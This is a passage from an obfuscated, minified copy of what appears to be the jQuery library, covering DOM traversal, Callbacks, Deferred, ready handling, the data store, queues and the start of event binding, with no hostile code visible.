_0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[216],_0x9b40x3)},siblings:function(_0x9b40x1){return _0x9b40xe[_0x5489[287]]((_0x9b40x1[_0x5489[48]]|| {})[_0x5489[213]],_0x9b40x1)},children:function(_0x9b40x1){return _0x9b40xe[_0x5489[287]](_0x9b40x1[_0x5489[213]])},contents:function(_0x9b40x1){return _0x9b40x1[_0x5489[288]]|| _0x9b40xe[_0x5489[17]]([],_0x9b40x1[_0x5489[114]])}},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x1]= function(_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40xe[_0x5489[21]](this,_0x9b40x2,_0x9b40x3);return _0x5489[289]!== _0x9b40x1[_0x5489[1]](-5)&& (_0x9b40x4= _0x9b40x3),_0x9b40x4&& _0x5489[54]==  typeof _0x9b40x4&& (_0x9b40x5= _0x9b40xe[_0x5489[160]](_0x9b40x4,_0x9b40x5)),this[_0x5489[15]]> 1&& (_0x9b40x1d[_0x9b40x1]|| _0x9b40xe[_0x5489[271]](_0x9b40x5),_0x9b40x1c[_0x5489[122]](_0x9b40x1)&& _0x9b40x5[_0x5489[290]]()),this[_0x5489[22]](_0x9b40x5)}});var _0x9b40x1f=/\S+/g,_0x9b40x20={};function _0x9b40x21(_0x9b40x1){var _0x9b40x2=_0x9b40x20[_0x9b40x1]= {};return _0x9b40xe[_0x5489[20]](_0x9b40x1[_0x5489[273]](_0x9b40x1f)|| [],function(_0x9b40x1,_0x9b40x3){_0x9b40x2[_0x9b40x3]=  !0}),_0x9b40x2}_0x9b40xe[_0x5489[291]]= function(_0x9b40x1){_0x9b40x1= _0x5489[54]==  typeof _0x9b40x1?_0x9b40x20[_0x9b40x1]|| _0x9b40x21(_0x9b40x1):_0x9b40xe[_0x5489[27]]({},_0x9b40x1);var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=[],_0x9b40x9=!_0x9b40x1[_0x5489[292]]&& [],_0x9b40xa=function(_0x9b40xc){for(_0x9b40x2= _0x9b40x1[_0x5489[293]]&& _0x9b40xc,_0x9b40x3=  !0,_0x9b40x7= _0x9b40x5|| 0,_0x9b40x5= 0,_0x9b40x6= _0x9b40x8[_0x5489[15]],_0x9b40x4=  !0;_0x9b40x8&& _0x9b40x6> _0x9b40x7;_0x9b40x7++){if(_0x9b40x8[_0x9b40x7][_0x5489[23]](_0x9b40xc[0],_0x9b40xc[1])===  !1&& _0x9b40x1[_0x5489[294]]){_0x9b40x2=  !1;break}};_0x9b40x4=  !1,_0x9b40x8&& (_0x9b40x9?_0x9b40x9[_0x5489[15]]&& _0x9b40xa(_0x9b40x9[_0x5489[134]]()):_0x9b40x2?_0x9b40x8= []:_0x9b40xb[_0x5489[295]]())},_0x9b40xb={add:function(){if(_0x9b40x8){var _0x9b40x3=_0x9b40x8[_0x5489[15]];!function _0x9b40x7(_0x9b40x2){_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40xe[_0x5489[37]](_0x9b40x3);_0x5489[36]=== _0x9b40x4?_0x9b40x1[_0x5489[271]]&& _0x9b40xb[_0x5489[296]](_0x9b40x3)|| _0x9b40x8[_0x5489[3]](_0x9b40x3):_0x9b40x3&& _0x9b40x3[_0x5489[15]]&& _0x5489[54]!== _0x9b40x4&& _0x9b40x7(_0x9b40x3)})}(arguments),_0x9b40x4?_0x9b40x6= _0x9b40x8[_0x5489[15]]:_0x9b40x2&& (_0x9b40x5= _0x9b40x3,_0x9b40xa(_0x9b40x2))};return this},remove:function(){return _0x9b40x8&& _0x9b40xe[_0x5489[20]](arguments,function(_0x9b40x1,_0x9b40x2){var _0x9b40x3;while((_0x9b40x3= _0x9b40xe[_0x5489[297]](_0x9b40x2,_0x9b40x8,_0x9b40x3))>  -1){_0x9b40x8[_0x5489[26]](_0x9b40x3,1),_0x9b40x4&& (_0x9b40x6>= _0x9b40x3&& _0x9b40x6--,_0x9b40x7>= _0x9b40x3&& _0x9b40x7--)}}),this},has:function(_0x9b40x1){return _0x9b40x1?_0x9b40xe[_0x5489[297]](_0x9b40x1,_0x9b40x8)>  -1:!(!_0x9b40x8||  !_0x9b40x8[_0x5489[15]])},empty:function(){return _0x9b40x8= [],_0x9b40x6= 0,this},disable:function(){return _0x9b40x8= _0x9b40x9= _0x9b40x2= void(0),this},disabled:function(){return !_0x9b40x8},lock:function(){return _0x9b40x9= void(0),_0x9b40x2|| _0x9b40xb[_0x5489[295]](),this},locked:function(){return !_0x9b40x9},fireWith:function(_0x9b40x1,_0x9b40x2){return !_0x9b40x8|| _0x9b40x3&&  !_0x9b40x9 || (_0x9b40x2= _0x9b40x2|| [],_0x9b40x2= [_0x9b40x1,_0x9b40x2[_0x5489[1]]?_0x9b40x2[_0x5489[1]]():_0x9b40x2],_0x9b40x4?_0x9b40x9[_0x5489[3]](_0x9b40x2):_0x9b40xa(_0x9b40x2)),this},fire:function(){return _0x9b40xb[_0x5489[298]](this,arguments),this},fired:function(){return !!_0x9b40x3}};return _0x9b40xb},_0x9b40xe[_0x5489[27]]({Deferred:function(_0x9b40x1){var _0x9b40x2=[[_0x5489[299],_0x5489[300],_0x9b40xe.Callbacks(_0x5489[301]),_0x5489[302]],[_0x5489[303],_0x5489[304],_0x9b40xe.Callbacks(_0x5489[301]),_0x5489[305]],[_0x5489[306],_0x5489[307],_0x9b40xe.Callbacks(_0x5489[293])]],_0x9b40x3=_0x5489[308],_0x9b40x4={state:function(){return _0x9b40x3},always:function(){return _0x9b40x5[_0x5489[300]](arguments)[_0x5489[304]](arguments),this},then:function(){var _0x9b40x1=arguments;return _0x9b40xe.Deferred(function(_0x9b40x3){_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x2,_0x9b40x6){var _0x9b40x7=_0x9b40xe[_0x5489[30]](_0x9b40x1[_0x9b40x2])&& _0x9b40x1[_0x9b40x2];_0x9b40x5[_0x9b40x6[1]](function(){var _0x9b40x1=_0x9b40x7&& _0x9b40x7[_0x5489[23]](this,arguments);_0x9b40x1&& _0x9b40xe[_0x5489[30]](_0x9b40x1[_0x5489[309]])?_0x9b40x1[_0x5489[309]]()[_0x5489[300]](_0x9b40x3[_0x5489[299]])[_0x5489[304]](_0x9b40x3[_0x5489[303]])[_0x5489[307]](_0x9b40x3[_0x5489[306]]):_0x9b40x3[_0x9b40x6[0]+ _0x5489[310]](this=== _0x9b40x4?_0x9b40x3[_0x5489[309]]():this,_0x9b40x7?[_0x9b40x1]:arguments)})}),_0x9b40x1= null})[_0x5489[309]]()},promise:function(_0x9b40x1){return null!= _0x9b40x1?_0x9b40xe[_0x5489[27]](_0x9b40x1,_0x9b40x4):_0x9b40x4}},_0x9b40x5={};return _0x9b40x4[_0x5489[311]]= _0x9b40x4[_0x5489[312]],_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x1,_0x9b40x6){var _0x9b40x7=_0x9b40x6[2],_0x9b40x8=_0x9b40x6[3];_0x9b40x4[_0x9b40x6[1]]= _0x9b40x7[_0x5489[286]],_0x9b40x8&& _0x9b40x7[_0x5489[286]](function(){_0x9b40x3= _0x9b40x8},_0x9b40x2[1^ _0x9b40x1][2][_0x5489[295]],_0x9b40x2[2][2][_0x5489[313]]),_0x9b40x5[_0x9b40x6[0]]= function(){return _0x9b40x5[_0x9b40x6[0]+ _0x5489[310]](this=== _0x9b40x5?_0x9b40x4:this,arguments),this},_0x9b40x5[_0x9b40x6[0]+ _0x5489[310]]= _0x9b40x7[_0x5489[298]]}),_0x9b40x4[_0x5489[309]](_0x9b40x5),_0x9b40x1&& _0x9b40x1[_0x5489[14]](_0x9b40x5,_0x9b40x5),_0x9b40x5},when:function(_0x9b40x1){var _0x9b40x2=0,_0x9b40x3=_0x9b40x4[_0x5489[14]](arguments),_0x9b40x5=_0x9b40x3[_0x5489[15]],_0x9b40x6=1!== _0x9b40x5|| _0x9b40x1&& _0x9b40xe[_0x5489[30]](_0x9b40x1[_0x5489[309]])?_0x9b40x5:0,_0x9b40x7=1=== _0x9b40x6?_0x9b40x1:_0x9b40xe.Deferred(),_0x9b40x8=function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return function(_0x9b40x5){_0x9b40x2[_0x9b40x1]= this,_0x9b40x3[_0x9b40x1]= arguments[_0x5489[15]]> 1?_0x9b40x4[_0x5489[14]](arguments):_0x9b40x5,_0x9b40x3=== _0x9b40x9?_0x9b40x7[_0x5489[314]](_0x9b40x2,_0x9b40x3):--_0x9b40x6|| _0x9b40x7[_0x5489[315]](_0x9b40x2,_0x9b40x3)}},_0x9b40x9,_0x9b40xa,_0x9b40xb;if(_0x9b40x5> 1){for(_0x9b40x9=  new Array(_0x9b40x5),_0x9b40xa=  new Array(_0x9b40x5),_0x9b40xb=  new Array(_0x9b40x5);_0x9b40x5> _0x9b40x2;_0x9b40x2++){_0x9b40x3[_0x9b40x2]&& _0x9b40xe[_0x5489[30]](_0x9b40x3[_0x9b40x2][_0x5489[309]])?_0x9b40x3[_0x9b40x2][_0x5489[309]]()[_0x5489[300]](_0x9b40x8(_0x9b40x2,_0x9b40xb,_0x9b40x3))[_0x5489[304]](_0x9b40x7[_0x5489[303]])[_0x5489[307]](_0x9b40x8(_0x9b40x2,_0x9b40xa,_0x9b40x9)):--_0x9b40x6}};return _0x9b40x6|| _0x9b40x7[_0x5489[315]](_0x9b40xb,_0x9b40x3),_0x9b40x7[_0x5489[309]]()}});var _0x9b40x22;_0x9b40xe[_0x5489[10]][_0x5489[280]]= function(_0x9b40x1){return _0x9b40xe[_0x5489[280]][_0x5489[309]]()[_0x5489[300]](_0x9b40x1),this},_0x9b40xe[_0x5489[27]]({isReady:!1,readyWait:1,holdReady:function(_0x9b40x1){_0x9b40x1?_0x9b40xe[_0x5489[316]]++:_0x9b40xe[_0x5489[280]](!0)},ready:function(_0x9b40x1){(_0x9b40x1===  !0?--_0x9b40xe[_0x5489[316]]:_0x9b40xe[_0x5489[317]])|| (_0x9b40xe[_0x5489[317]]=  !0,_0x9b40x1!==  !0&& --_0x9b40xe[_0x5489[316]]> 0|| (_0x9b40x22[_0x5489[315]](_0x9b40xc,[_0x9b40xe]),_0x9b40xe[_0x5489[10]][_0x5489[318]]&& (_0x9b40xe(_0x9b40xc)[_0x5489[318]](_0x5489[280]),_0x9b40xe(_0x9b40xc)[_0x5489[319]](_0x5489[280]))))}});function _0x9b40x23(){_0x9b40xc[_0x5489[321]](_0x5489[320],_0x9b40x23,!1),_0x9b40x1[_0x5489[321]](_0x5489[322],_0x9b40x23,!1),_0x9b40xe[_0x5489[280]]()}_0x9b40xe[_0x5489[280]][_0x5489[309]]= function(_0x9b40x2){return _0x9b40x22|| (_0x9b40x22= _0x9b40xe.Deferred(),_0x5489[323]=== _0x9b40xc[_0x5489[324]]?setTimeout(_0x9b40xe[_0x5489[280]]):(_0x9b40xc[_0x5489[149]](_0x5489[320],_0x9b40x23,!1),_0x9b40x1[_0x5489[149]](_0x5489[322],_0x9b40x23,!1))),_0x9b40x22[_0x5489[309]](_0x9b40x2)},_0x9b40xe[_0x5489[280]][_0x5489[309]]();var _0x9b40x24=_0x9b40xe[_0x5489[325]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7){var _0x9b40x8=0,_0x9b40x9=_0x9b40x1[_0x5489[15]],_0x9b40xa=null== _0x9b40x3;if(_0x5489[29]=== _0x9b40xe[_0x5489[37]](_0x9b40x3)){_0x9b40x5=  !0;for(_0x9b40x8 in _0x9b40x3){_0x9b40xe[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40x8,_0x9b40x3[_0x9b40x8],!0,_0x9b40x6,_0x9b40x7)}}else {if(void(0)!== _0x9b40x4&& (_0x9b40x5=  !0,_0x9b40xe[_0x5489[30]](_0x9b40x4)|| (_0x9b40x7=  !0),_0x9b40xa&& (_0x9b40x7?(_0x9b40x2[_0x5489[14]](_0x9b40x1,_0x9b40x4),_0x9b40x2= null):(_0x9b40xa= _0x9b40x2,_0x9b40x2= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xa[_0x5489[14]](_0x9b40xe(_0x9b40x1),_0x9b40x3)})),_0x9b40x2)){for(;_0x9b40x9> _0x9b40x8;_0x9b40x8++){_0x9b40x2(_0x9b40x1[_0x9b40x8],_0x9b40x3,_0x9b40x7?_0x9b40x4:_0x9b40x4[_0x5489[14]](_0x9b40x1[_0x9b40x8],_0x9b40x8,_0x9b40x2(_0x9b40x1[_0x9b40x8],_0x9b40x3)))}}};return _0x9b40x5?_0x9b40x1:_0x9b40xa?_0x9b40x2[_0x5489[14]](_0x9b40x1):_0x9b40x9?_0x9b40x2(_0x9b40x1[0],_0x9b40x3):_0x9b40x6};_0x9b40xe[_0x5489[326]]= function(_0x9b40x1){return 1=== _0x9b40x1[_0x5489[39]]|| 9=== _0x9b40x1[_0x5489[39]]||  !+_0x9b40x1[_0x5489[39]]};function _0x9b40x25(){Object[_0x5489[328]](this[_0x5489[327]]= {},0,{get:function(){return {}}}),this[_0x5489[329]]= _0x9b40xe[_0x5489[329]]+ _0x9b40x25[_0x5489[330]]++}_0x9b40x25[_0x5489[330]]= 1,_0x9b40x25[_0x5489[331]]= _0x9b40xe[_0x5489[326]],_0x9b40x25[_0x5489[12]]= {key:function(_0x9b40x1){if(!_0x9b40x25[_0x5489[331]](_0x9b40x1)){return 0};var _0x9b40x2={},_0x9b40x3=_0x9b40x1[this[_0x5489[329]]];if(!_0x9b40x3){_0x9b40x3= _0x9b40x25[_0x5489[330]]++;try{_0x9b40x2[this[_0x5489[329]]]= {value:_0x9b40x3},Object[_0x5489[332]](_0x9b40x1,_0x9b40x2)}catch(_0x9b40x4){_0x9b40x2[this[_0x5489[329]]]= _0x9b40x3,_0x9b40xe[_0x5489[27]](_0x9b40x1,_0x9b40x2)}};return this[_0x5489[327]][_0x9b40x3]|| (this[_0x5489[327]][_0x9b40x3]= {}),_0x9b40x3},set:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5=this[_0x5489[333]](_0x9b40x1),_0x9b40x6=this[_0x5489[327]][_0x9b40x5];if(_0x5489[54]==  typeof _0x9b40x2){_0x9b40x6[_0x9b40x2]= _0x9b40x3}else {if(_0x9b40xe[_0x5489[334]](_0x9b40x6)){_0x9b40xe[_0x5489[27]](this[_0x5489[327]][_0x9b40x5],_0x9b40x2)}else {for(_0x9b40x4 in _0x9b40x2){_0x9b40x6[_0x9b40x4]= _0x9b40x2[_0x9b40x4]}}};return _0x9b40x6},get:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=this[_0x5489[327]][this[_0x5489[333]](_0x9b40x1)];return void(0)=== _0x9b40x2?_0x9b40x3:_0x9b40x3[_0x9b40x2]},access:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;return void(0)=== _0x9b40x2|| _0x9b40x2&& _0x5489[54]==  typeof _0x9b40x2&& void(0)=== _0x9b40x3?(_0x9b40x4= this[_0x5489[285]](_0x9b40x1,_0x9b40x2),void(0)!== _0x9b40x4?_0x9b40x4:this[_0x5489[285]](_0x9b40x1,_0x9b40xe[_0x5489[335]](_0x9b40x2))):(this[_0x5489[336]](_0x9b40x1,_0x9b40x2,_0x9b40x3),void(0)!== _0x9b40x3?_0x9b40x3:_0x9b40x2)},remove:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=this[_0x5489[333]](_0x9b40x1),_0x9b40x7=this[_0x5489[327]][_0x9b40x6];if(void(0)=== _0x9b40x2){this[_0x5489[327]][_0x9b40x6]= {}}else {_0x9b40xe[_0x5489[32]](_0x9b40x2)?_0x9b40x4= _0x9b40x2[_0x5489[2]](_0x9b40x2[_0x5489[21]](_0x9b40xe[_0x5489[335]])):(_0x9b40x5= _0x9b40xe[_0x5489[335]](_0x9b40x2),_0x9b40x2 in  _0x9b40x7?_0x9b40x4= [_0x9b40x2,_0x9b40x5]:(_0x9b40x4= _0x9b40x5,_0x9b40x4= _0x9b40x4 in  _0x9b40x7?[_0x9b40x4]:_0x9b40x4[_0x5489[273]](_0x9b40x1f)|| [])),_0x9b40x3= _0x9b40x4[_0x5489[15]];while(_0x9b40x3--){delete _0x9b40x7[_0x9b40x4[_0x9b40x3]]}}},hasData:function(_0x9b40x1){return !_0x9b40xe[_0x5489[334]](this[_0x5489[327]][_0x9b40x1[this[_0x5489[329]]]]|| {})},discard:function(_0x9b40x1){_0x9b40x1[this[_0x5489[329]]]&&  delete this[_0x5489[327]][_0x9b40x1[this[_0x5489[329]]]]}};var _0x9b40x26= new _0x9b40x25,_0x9b40x27= new _0x9b40x25,_0x9b40x28=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,_0x9b40x29=/([A-Z])/g;function _0x9b40x2a(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;if(void(0)=== _0x9b40x3&& 1=== _0x9b40x1[_0x5489[39]]){if(_0x9b40x4= _0x5489[337]+ _0x9b40x2[_0x5489[34]](_0x9b40x29,_0x5489[338])[_0x5489[53]](),_0x9b40x3= _0x9b40x1[_0x5489[123]](_0x9b40x4),_0x5489[54]==  typeof _0x9b40x3){try{_0x9b40x3= _0x5489[339]=== _0x9b40x3?!0:_0x5489[340]=== _0x9b40x3?!1:_0x5489[341]=== _0x9b40x3?null:+_0x9b40x3+ _0x5489[13] === _0x9b40x3?+_0x9b40x3:_0x9b40x28[_0x5489[122]](_0x9b40x3)?_0x9b40xe[_0x5489[342]](_0x9b40x3):_0x9b40x3}catch(_0x9b40x5){};_0x9b40x27[_0x5489[336]](_0x9b40x1,_0x9b40x2,_0x9b40x3)}else {_0x9b40x3= void(0)}};return _0x9b40x3}_0x9b40xe[_0x5489[27]]({hasData:function(_0x9b40x1){return _0x9b40x27[_0x5489[343]](_0x9b40x1)|| _0x9b40x26[_0x5489[343]](_0x9b40x1)},data:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x27[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40x3)},removeData:function(_0x9b40x1,_0x9b40x2){_0x9b40x27[_0x5489[344]](_0x9b40x1,_0x9b40x2)},_data:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40x3)},_removeData:function(_0x9b40x1,_0x9b40x2){_0x9b40x26[_0x5489[344]](_0x9b40x1,_0x9b40x2)}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({data:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=this[0],_0x9b40x7=_0x9b40x6&& _0x9b40x6[_0x5489[153]];if(void(0)=== _0x9b40x1){if(this[_0x5489[15]]&& (_0x9b40x5= _0x9b40x27[_0x5489[285]](_0x9b40x6),1=== _0x9b40x6[_0x5489[39]]&&  !_0x9b40x26[_0x5489[285]](_0x9b40x6,_0x5489[345]))){_0x9b40x3= _0x9b40x7[_0x5489[15]];while(_0x9b40x3--){_0x9b40x7[_0x9b40x3]&& (_0x9b40x4= _0x9b40x7[_0x9b40x3][_0x5489[182]],0=== _0x9b40x4[_0x5489[4]](_0x5489[337])&& (_0x9b40x4= _0x9b40xe[_0x5489[335]](_0x9b40x4[_0x5489[1]](5)),_0x9b40x2a(_0x9b40x6,_0x9b40x4,_0x9b40x5[_0x9b40x4])))};_0x9b40x26[_0x5489[336]](_0x9b40x6,_0x5489[345],!0)};return _0x9b40x5};return _0x5489[29]==  typeof _0x9b40x1?this[_0x5489[20]](function(){_0x9b40x27[_0x5489[336]](this,_0x9b40x1)}):_0x9b40x24(this,function(_0x9b40x2){var _0x9b40x3,_0x9b40x4=_0x9b40xe[_0x5489[335]](_0x9b40x1);if(_0x9b40x6&& void(0)=== _0x9b40x2){if(_0x9b40x3= _0x9b40x27[_0x5489[285]](_0x9b40x6,_0x9b40x1),void(0)!== _0x9b40x3){return _0x9b40x3};if(_0x9b40x3= _0x9b40x27[_0x5489[285]](_0x9b40x6,_0x9b40x4),void(0)!== _0x9b40x3){return _0x9b40x3};if(_0x9b40x3= _0x9b40x2a(_0x9b40x6,_0x9b40x4,void(0)),void(0)!== _0x9b40x3){return _0x9b40x3}}else {this[_0x5489[20]](function(){var _0x9b40x3=_0x9b40x27[_0x5489[285]](this,_0x9b40x4);_0x9b40x27[_0x5489[336]](this,_0x9b40x4,_0x9b40x2),-1!== _0x9b40x1[_0x5489[4]](_0x5489[229]) && void(0)!== _0x9b40x3 && _0x9b40x27[_0x5489[336]](this,_0x9b40x1,_0x9b40x2)})}},null,_0x9b40x2,arguments[_0x5489[15]]> 1,null,!0)},removeData:function(_0x9b40x1){return this[_0x5489[20]](function(){_0x9b40x27[_0x5489[344]](this,_0x9b40x1)})}}),_0x9b40xe[_0x5489[27]]({queue:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;return _0x9b40x1?(_0x9b40x2= (_0x9b40x2|| _0x5489[346])+ _0x5489[347],_0x9b40x4= _0x9b40x26[_0x5489[285]](_0x9b40x1,_0x9b40x2),_0x9b40x3&& (!_0x9b40x4|| _0x9b40xe[_0x5489[32]](_0x9b40x3)?_0x9b40x4= _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40xe[_0x5489[281]](_0x9b40x3)):_0x9b40x4[_0x5489[3]](_0x9b40x3)),_0x9b40x4|| []):void(0)},dequeue:function(_0x9b40x1,_0x9b40x2){_0x9b40x2= _0x9b40x2|| _0x5489[346];var _0x9b40x3=_0x9b40xe[_0x5489[347]](_0x9b40x1,_0x9b40x2),_0x9b40x4=_0x9b40x3[_0x5489[15]],_0x9b40x5=_0x9b40x3[_0x5489[134]](),_0x9b40x6=_0x9b40xe._queueHooks(_0x9b40x1,_0x9b40x2),_0x9b40x7=function(){_0x9b40xe[_0x5489[348]](_0x9b40x1,_0x9b40x2)};_0x5489[349]=== _0x9b40x5&& (_0x9b40x5= _0x9b40x3[_0x5489[134]](),_0x9b40x4--),_0x9b40x5&& (_0x5489[346]=== _0x9b40x2&& _0x9b40x3[_0x5489[202]](_0x5489[349]), delete _0x9b40x6[_0x5489[350]],_0x9b40x5[_0x5489[14]](_0x9b40x1,_0x9b40x7,_0x9b40x6)),!_0x9b40x4&& _0x9b40x6 && _0x9b40x6[_0x5489[252]][_0x5489[351]]()},_queueHooks:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2+ _0x5489[352];return _0x9b40x26[_0x5489[285]](_0x9b40x1,_0x9b40x3)|| _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x9b40x3,{empty:_0x9b40xe.Callbacks(_0x5489[301])[_0x5489[286]](function(){_0x9b40x26[_0x5489[344]](_0x9b40x1,[_0x9b40x2+ _0x5489[347],_0x9b40x3])})})}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({queue:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=2;return _0x5489[54]!=  typeof _0x9b40x1&& (_0x9b40x2= _0x9b40x1,_0x9b40x1= _0x5489[346],_0x9b40x3--),arguments[_0x5489[15]]< _0x9b40x3?_0x9b40xe[_0x5489[347]](this[0],_0x9b40x1):void(0)=== _0x9b40x2?this:this[_0x5489[20]](function(){var _0x9b40x3=_0x9b40xe[_0x5489[347]](this,_0x9b40x1,_0x9b40x2);_0x9b40xe._queueHooks(this,_0x9b40x1),_0x5489[346]=== _0x9b40x1&& _0x5489[349]!== _0x9b40x3[0]&& _0x9b40xe[_0x5489[348]](this,_0x9b40x1)})},dequeue:function(_0x9b40x1){return this[_0x5489[20]](function(){_0x9b40xe[_0x5489[348]](this,_0x9b40x1)})},clearQueue:function(_0x9b40x1){return this[_0x5489[347]](_0x9b40x1|| _0x5489[346],[])},promise:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=1,_0x9b40x5=_0x9b40xe.Deferred(),_0x9b40x6=this,_0x9b40x7=this[_0x5489[15]],_0x9b40x8=function(){--_0x9b40x4|| _0x9b40x5[_0x5489[315]](_0x9b40x6,[_0x9b40x6])};_0x5489[54]!=  typeof _0x9b40x1&& (_0x9b40x2= _0x9b40x1,_0x9b40x1= void(0)),_0x9b40x1= _0x9b40x1|| _0x5489[346];while(_0x9b40x7--){_0x9b40x3= _0x9b40x26[_0x5489[285]](_0x9b40x6[_0x9b40x7],_0x9b40x1+ _0x5489[352]),_0x9b40x3&& _0x9b40x3[_0x5489[252]]&& (_0x9b40x4++,_0x9b40x3[_0x5489[252]][_0x5489[286]](_0x9b40x8))};return _0x9b40x8(),_0x9b40x5[_0x5489[309]](_0x9b40x2)}});var _0x9b40x2b=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_0x5489[353]],_0x9b40x2c=[_0x5489[354],_0x5489[355],_0x5489[356],_0x5489[357]],_0x9b40x2d=function(_0x9b40x1,_0x9b40x2){return _0x9b40x1= _0x9b40x2|| _0x9b40x1,_0x5489[358]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[359])||  !_0x9b40xe[_0x5489[200]](_0x9b40x1[_0x5489[115]],_0x9b40x1)},_0x9b40x2e=/^(?:checkbox|radio)$/i;!function(){var _0x9b40x1=_0x9b40xc[_0x5489[361]](),_0x9b40x2=_0x9b40x1[_0x5489[49]](_0x9b40xc[_0x5489[45]](_0x5489[135])),_0x9b40x3=_0x9b40xc[_0x5489[45]](_0x5489[140]);_0x9b40x3[_0x5489[125]](_0x5489[37],_0x5489[362]),_0x9b40x3[_0x5489[125]](_0x5489[248],_0x5489[248]),_0x9b40x3[_0x5489[125]](_0x5489[182],_0x5489[363]),_0x9b40x2[_0x5489[49]](_0x9b40x3),_0x9b40xb[_0x5489[364]]= _0x9b40x2[_0x5489[365]](!0)[_0x5489[365]](!0)[_0x5489[233]][_0x5489[248]],_0x9b40x2[_0x5489[165]]= _0x5489[366],_0x9b40xb[_0x5489[367]]=  !!_0x9b40x2[_0x5489[365]](!0)[_0x5489[233]][_0x5489[268]]}();var _0x9b40x2f=_0x5489[0];_0x9b40xb[_0x5489[368]]= _0x5489[369] in  _0x9b40x1;var _0x9b40x30=/^key/,_0x9b40x31=/^(?:mouse|pointer|contextmenu)|click/,_0x9b40x32=/^(?:focusinfocus|focusoutblur)$/,_0x9b40x33=/^([^.]*)(?:\.(.+)|)$/;function _0x9b40x34(){return !0}function _0x9b40x35(){return !1}function _0x9b40x36(){try{return _0x9b40xc[_0x5489[243]]}catch(_0x9b40x1){}}_0x9b40xe[_0x5489[370]]= {global:{},add:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xf,_0x9b40x10,_0x9b40x11,_0x9b40x12=_0x9b40x26[_0x5489[285]](_0x9b40x1);if(_0x9b40x12){_0x9b40x3[_0x5489[371]]&& (_0x9b40x6= _0x9b40x3,_0x9b40x3= _0x9b40x6[_0x5489[371]],_0x9b40x5= _0x9b40x6[_0x5489[261]]),_0x9b40x3[_0x5489[55]]|| (_0x9b40x3[_0x5489[55]]= _0x9b40xe[_0x5489[55]]++),(_0x9b40x9= _0x9b40x12[_0x5489[372]])|| (_0x9b40x9= _0x9b40x12[_0x5489[372]]= {}),(_0x9b40x7= _0x9b40x12[_0x5489[373]])|| (_0x9b40x7= _0x9b40x12[_0x5489[373]]= function(_0x9b40x2){return  typeof _0x9b40xe!== _0x9b40x2f&& _0x9b40xe[_0x5489[370]][_0x5489[374]]!== _0x9b40x2[_0x5489[37]]?_0x9b40xe[_0x5489[370]][_0x5489[375]][_0x5489[23]](_0x9b40x1,arguments):void(0)}),_0x9b40x2= (_0x9b40x2|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [_0x5489[13]],_0x9b40xa= _0x9b40x2[_0x5489[15]];while(_0x9b40xa--){_0x9b40x8= _0x9b40x33[_0x5489[116]](_0x9b40x2[_0x9b40xa])|| [],_0x9b40xf= _0x9b40x11= _0x9b40x8[1],_0x9b40x10= (_0x9b40x8[2]|| _0x5489[13])[_0x5489[58]](_0x5489[376])[_0x5489[25]](),_0x9b40xf&& (_0x9b40xc= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40xf]|| {},_0x9b40xf= (_0x9b40x5?_0x9b40xc[_0x5489[378]]:_0x9b40xc[_0x5489[379]])|| _0x9b40xf,_0x9b40xc= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40xf]|| {},_0x9b40xb= _0x9b40xe[_0x5489[27]]({type:_0x9b40xf,origType:_0x9b40x11,data:_0x9b40x4,handler:_0x9b40x3,guid:_0x9b40x3[_0x5489[55]],selector:_0x9b40x5,needsContext:_0x9b40x5&& _0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[263]][_0x5489[122]](_0x9b40x5),namespace:_0x9b40x10[_0x5489[129]](_0x5489[376])},_0x9b40x6),(_0x9b40xd= _0x9b40x9[_0x9b40xf])|| (_0x9b40xd= _0x9b40x9[_0x9b40xf]= [],_0x9b40xd[_0x5489[380]]= 0,_0x9b40xc[_0x5489[381]]&& _0x9b40xc[_0x5489[381]][_0x5489[14]](_0x9b40x1,_0x9b40x4,_0x9b40x10,_0x9b40x7)!==  !1|| _0x9b40x1[_0x5489[149]]&& 